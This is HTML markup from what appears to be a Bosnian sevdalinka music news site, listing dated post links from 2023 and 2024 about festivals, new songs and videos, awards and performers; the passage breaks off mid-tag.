><a href="https://sevdah.tv/ilidza-2024/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ilidža 2024 &#8211; Objavljen konkurs za pjesme i izvođače</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/naida-kraljic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Naida Kraljić predstavlja novu pjesmu “Behari” (V1DEO)</span> <span class="post-date">17/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-navikla-je-majka-oca-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija- Navikla je majka oca (VIDEO)</span> <span class="post-date">12/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/alma/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić feat. Zanin Berbić &#8211; Omere, prvo gledanje (V1DEO)</span> <span class="post-date">12/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/mostar-sevdah/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar Sevdah Reunion dobitnik Songlines Music Awards 2024</span> <span class="post-date">22/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/nikola-skrba/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nikola Škrba &#8211; Legende sevdaha, velike sevdahlije (2)</span> <span class="post-date">04/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/ah-moj-dilber/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ah moj dilber &#8211; Nadežda CM1LJIĆ</span> <span class="post-date">04/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/tufo-veletanic-bol-bolujem-draga-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tufo Veletanić &#8211; Bol bolujem, draga (V1DEO)</span> <span class="post-date">15/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/jusuf-brkic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jusuf Brkić &#8211; Sevdahlije, novi izvođači sevdalinke (1)</span> <span class="post-date">15/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/sevlija/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevlija &#8211; Božo Vrećo ft. Miroslav Tadić (V1DEO)</span> <span class="post-date">06/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/bajami/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">„Bajami“ mirišu &#8211; Divanhana ima novu pjesmu (V1DEO)</span> <span class="post-date">06/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/rade/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rade Jovanović: Negdje u daljini &#8211; 4 decenije od odlaska</span> <span class="post-date">24/02/2024</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-najavljuje-koncert-u-velikom-barbican-centru-u-londonu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana najavljuje koncert u velikom Barbican centru u Londonu</span> <span class="post-date">20/02/2024</span></span></a></li><li ><a href="https://sevdah.tv/rahima-halimanovic-sevdahom-kroz-bosnu-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rahima Halimanović &#8211; Sevdahom kroz Bosnu (VIDEO)</span> <span class="post-date">08/01/2024</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-pokraj-kuce-male-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija -Pokraj kuće male (VIDEO)</span> <span class="post-date">08/01/2024</span></span></a></li><li ><a href="https://sevdah.tv/popularni-sevdah-sastav-divanhana-veceras-nastupa-na-trgu-slobode-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Popularni sevdah sastav Divanhana večeras nastupa na Trgu slobode u Tuzli</span> <span class="post-date">29/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhani/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhani nagrada za najbolji muzički sastav svijeta (V1DEO)</span> <span class="post-date">12/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/zaljubis-se-u-mostar-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaljubiš se u Mostar (VIDEO)</span> <span class="post-date">10/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-bosmo-moja-lijepih-planina-cover/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija &#8211; Bosno moja lijepih planina (COVER)</span> <span class="post-date">10/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/15-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Završen 15. Festival sevdalinke “Sevdalinko u srcu te nosim”</span> <span class="post-date">02/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/elmedina-lalicic-dobitnica-plakete-safet-isovic-na-15-festivalu-sevdalinke-sevdalinko-u-srcu-te-nosim/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Elmedina Laličić dobitnica plakete &#8220;Safet Isović&#8221; na 15. Festivalu sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221;</span> <span class="post-date">30/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/lijepi-erdzan-i-amela-h-r-beskosafija-haskicsnjezana-komar-izeta-milisic-naida-efendicelvis-k/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lijepi Erdžan i Amela-H.R.Besko,Safija Haskić,Snježana Komar, Izeta Milišić Naida Efendić,Elvis K.</span> <span class="post-date">19/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/tradicija-tkana-u-novom-ruhu-rkud-proleter-ft-jaddah-grana-javora-cvala-kraj-mora/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tradicija tkana u novom ruhu: RKUD Proleter ft. Jaddah &#8220;Grana javora cvala kraj mora&#8221;</span> <span class="post-date">19/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/odrzana-javna-tribina-za-nominacije-sevdalinke-na-unesco-listu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Održana javna tribina za nominacije sevdalinke na UNESCO listu</span> <span class="post-date">17/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/u-cetvrtak-panel-diskusija-javna-tribina-za-nominaciju-sevdalinke-na-unesco-listu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">U četvrtak panel diskusija &#8220;Javna tribina za nominaciju sevdalinke na UNESCO listu&#8221;</span> <span class="post-date">14/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana nagrađena i u Turskoj</span> <span class="post-date">13/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/hanka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdaha Hanka Paldum na prednovogodišnjoj turneji</span> <span class="post-date">13/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/pocela-prodaja-ulaznica-za-takmicarsko-i-revijalno-vece-15-festivala-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Počela prodaja ulaznica za takmičarsko i revijalno veče 15. Festivala sevdalinke</span> <span class="post-date">09/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/prof-dr-izudin-kovacevic-o-mjesecu-sevdaha-i-15-festivalu-sevdalinke-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prof. dr Izudin Kovačević o Mjesecu sevdaha i 15. Festivalu sevdalinke u Tuzli</span> <span class="post-date">09/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/8245-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lazar Stanojević iz Beograda pobjednik 5.međunarodnog takmičenja harmonikaša „Sevdalinko harmonikom opjevana“</span> <span class="post-date">06/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustra-orchestra-nova-pjesma-i-spot-stani-vodo-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">MUSTRA ORCHESTRA: Nova pjesma i spot „Stani vodo“ (V1DEO)</span> <span class="post-date">30/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/donji-vakuf-mirsad-jarovic-safija-haskic-izeta-milisicsnjezana-komar-elvis-komar-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Donji Vakuf &#8211; Mirsad Jarović, Safija Haskić, Izeta Milišić,Snježana Komar, Elvis Komar (VIDEO)</span> <span class="post-date">26/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/jos-par-dana-do-realizacije-projekta-mjesec-sevdaha-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Još par dana do realizacije projekta &#8220;Mjesec sevdaha u Tuzli&#8221;</span> <span class="post-date">26/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/sarajevo-najmiliji-grade-mirsad-jarovicsafija-haskicizeta-milisicnaida-efendic-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sarajevo najmiliji grade &#8211; Mirsad Jarović,Safija Haskić,Izeta Milišić,Naida Efendić (V1DEO)</span> <span class="post-date">23/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/kudlola-brend-koji-traje-vec-77-godina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">KUD“Lola”: Brend koji traje već 77 godina</span> <span class="post-date">20/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/isovica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Karijera Safeta Isovića &#8211; Izložba od 12.10. Tuzli</span> <span class="post-date">11/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/damir-stize-u-zagreb-u-petak-29-09-2023-s-guardianovim-albumom-mjeseca/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir stiže u Zagreb u petak (29.09.2023.) s Guardianovim albumom mjeseca!</span> <span class="post-date">25/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/jos-za-ljubav/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Još za ljubav ima nade &#8211; Džihad Polić (V1DEO)</span> <span class="post-date">24/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/nema-ljepse-cure/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nema ljepše cure od malene Đule &#8211; Nedžad Imamović (V1DEO)</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/predstavljamo-naida-efendic-kazu-vrijedi-cekati-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Predstavljamo: Naida Efendić &#8211; Kažu vrijedi čekati  (VIDEO)</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/djevojka-zelen-bor-sadila/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Djevojka zelen bor sadila &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-cudila-se-aman-ja/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Čudila se aman ja</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/beba/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Beba Selimović &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/prijave-za-5-takmicenje-harmonikasa-produzene-do-30-oktobra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prijave za 5. takmičenje harmonikaša produžene do 30.oktobra</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-sevdalinko-u-srcu-te-nosim-prijave-produzene-do-02-10-2023/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival Sevdalinke “Sevdalinko u srcu te nosim&#8221; &#8211; PRIJAVE PRODUŽENE DO 02.10.2023.</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/lejla-mesalic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lejla Mešalić &#8211; Ljubav je djevojački san (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/snijeg-pade/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Snijeg pade na behar na voće &#8211; Meho Puzić (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-mujo-kuje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mujo kuje &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/armin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Armin Muzaferija &#8211; Magična noć 15.8. na Žutoj tabiji</span> <span class="post-date">16/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/armin-muzaferija-pred-koncert-u-glavnom-gradu-bih-sarajevo-zuta-tabija-i-sevdah-su-tri-stvari-u-koje-sam-zaljubljen/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Armin Muzaferija pred koncert u glavnom gradu BiH: Sarajevo, Žuta tabija i sevdah su tri stvari u koje sam zaljubljen</span> <span class="post-date">10/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/uzeh-dugum-i-mastrafu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Uzeh đugum i maštrafu &#8211; Meho Zekić (V1DEO)</span> <span class="post-date">09/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/badem-drvo-od-hlada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Badem drvo od hlada &#8211; Nisveta Junuzović (V1DEO)</span> <span class="post-date">09/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/napustila-nas-je-jedna-od-najboljih-interpretatorki-sevdalinke-zekija-cuturic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustila nas je jedna od najboljih interpretatorki sevdalinke Zekija Čuturić</span> <span class="post-date">27/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/sefetu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Izložba o Safetu Isoviću u Sarajevu otvorena do 15.08.</span> <span class="post-date">24/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/nikad-vise-nikad/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nikad više nikad &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">21/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-kulo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Kulo &#8211; Sedrenička česma! (V1DEO)</span> <span class="post-date">02/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/napustio-nas-je-sejo-pitic-svi-cemo-ga-pamtiti-po-ovom-velikom-hitu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustio nas je Sejo Pitić &#8211; Svi ćemo ga pamtiti po ovom velikom hitu</span> <span class="post-date">30/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/almedina-dekic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Almedina Đekić i &#8220;Bosioče u pendžeru&#8221; (V1DEO)</span> <span class="post-date">28/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/travnik/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Travnik kimet čarsija &#8211; Mirsad Jarović &#038; Safija Haskić &#038; Naida Efendić (V1DEO)</span> <span class="post-date">28/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/pocele-prijave-za-2-sevdah-fest-doboj-jug-2023/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Počele prijave za 2. SEVDAH FEST DOBOJ JUG 2023</span> <span class="post-date">14/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/nakon-uspjesno-zavrsene-britanske-turneje-sa-nastupima-u-londonskom-barbicanu-attenborough-centru-u-brightonu-i-na-knjizevnom-festivalu-u-hayu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović &#8211; Guardianov Folk album mjeseca! + datumi ljetne turneje</span> <span class="post-date">09/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-kad-si/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Sjećaš li se kad si lani&#8221; u izvedbi Mustafe Šantića (V1DEO)</span> <span class="post-date">27/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzenanadzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana&#038;Dženana &#8211; Predstavljaju album „Zefir“ (V1DEO)</span> <span class="post-date">21/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/the-world-and-all-that-it-holds/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;The World And All That It Holds&#8221; &#8211; Novi album Damira Imamovića 1</span> <span class="post-date">19/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/rusmir-russo-piknjac/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rusmir Russo Piknjač predstavlja – &#8220;Balkan Soul&#8221; (V1DEO)</span> <span class="post-date">14/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana proglašena najboljom grupom svijeta za 2022</span> <span class="post-date">11/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/oj-djevojko/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Oj djevojko pod brdom &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">11/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/propio-sam-zenino-prstenje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Propio sam ženino prstenje &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">29/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sulejmana-othranila-majka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sulejmana othranila majka &#8211; Filip Vučić (V1DEO)</span> <span class="post-date">29/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sto-li-mi-se/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Što li mi se Radobolja muti &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">25/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/15-festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" 